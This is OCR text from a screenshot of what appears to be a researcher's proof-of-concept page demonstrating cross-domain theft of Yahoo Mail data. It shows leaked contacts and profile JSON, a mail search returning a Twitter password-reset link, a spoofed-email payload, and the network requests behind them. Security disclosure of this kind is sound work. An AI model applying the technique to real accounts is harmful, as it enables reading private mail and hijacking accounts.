 saynotolinux.com/tests/yahoo/mail_theft_2014_11_2/
Google
Leaked data shows up here if you're logged into your Yahoo! account.
Contacts
Profile
Mail
[
{
"name": {
"givenName": "Jordan",
"middleName": "",
"familyName": "Milne",
"prefix": "",
"suffix": "",
"givenNameSound": "",
"familyNameSound": ""
},
"phone": "(555)555-5555",
"email":
"undefinedmisbehaviour@saynotolinux.com",
"jobTitle": "Professional Rat Bastard",
"company": "The Rat King or something"
}
]
{
"profile": {
"guid":
"MIAXOOFCK4BFIME6C5HEJBLHTE",
"aboutMe": "",
"addresses": [
{
"city": "",
"country": "",
"current": false,
"id": 2,
"postalCode": "k1a0b1",
"state": "",
"street": "",
"type": ""
},
{
"city": "",
"country": "CA",
"current": false,
"id": 3,
"postalCode": "",
"state": "",
"street": "",
"type": "WORK"
}
],
"ageCategory": "A",
"birthYear": 1990,
"birthdate": "05/06",
"created": "2012-12-09T22:32:22Z",
"disclosures": [
{
"acceptance": "1",
"name": "bd",
"seen":
Query:
{"keyword":"http","group":{"from":{},"folder":{},"flags":
{"order":"desc"},"attachmenttype":{},"date":{"unit":"year"}},"flags":
{"softdelete":0}}
Spoof Email: Send!
{"message":{"to":
[{"email":"foo@saynotolinux.com","name":"foo@saynotolinux.com"}],"simplebody":
{"text":"Such exploit, very cross domain!", "html":"Such exploit, very cross
domain!"},"subject":"Hax"}}
{
"total": 9,
"hits": [
{
"mid": "1_0_AEJUimIAAA9GVGG4owGl4CsHxuc",
"date": 1415690382,
"extractionresult": null,
"flags": {},
"from": [
{
"address": "password@twitter.com",
"displayname": "Twitter"
}
],
"links": [
"https://twitter.com/account/confirm_email_reset?reset_type=e&
amp;user_id=2871771105&amp;token=
-
1415690382799&amp;confirm_pending_email=0&amp;token_version=0&
amp;password_reset_cause=user"
],
Inspector
Console
Debugger
Style Editor
Profiler
Network
✓ Method File Domain Type Size 0 ms
404 GET crossdomain.xml saynotolinux.com html 0.28 KB → 38 ms
200 GET sd?/v1/user/me/contacts;count=max;sort=asc?fo... ca-mg6.mail.yahoo.com json 0.85 KB → 255 ms
200 GET sd?/v1/user/me/profile;count=max;sort=asc?for... ca-mg6.mail.yahoo.com json 1.99 KB → 234 ms
200 GET controller.php m.mg.mail.yahoo.com json 0.09 KB → 178 ms
200 GET search?appid=YahooMailNeo&wssid=QzIAo0HGx... ca-mg6.mail.yahoo.com json 8.06 KB → 249 ms
Headers
Cookies
Params
Response
Timings
Request URL: https://ca-mg6.mail.yahoo.com/mailsearch/v2/search?appid=YahooMailNeo...
Request method: GET
Status code: 200 OK
Edit and Resend
Filter headers
Response headers (0.520 KB)
Age: "0"
Cache-Control: "public,must-revalidate"
Connection: "keep-alive"
All
HTML
CSS
JS
XHR
Fonts
Images
Media
Flash
Other
5 requests, 11.27 KB, 0.82 s
Clear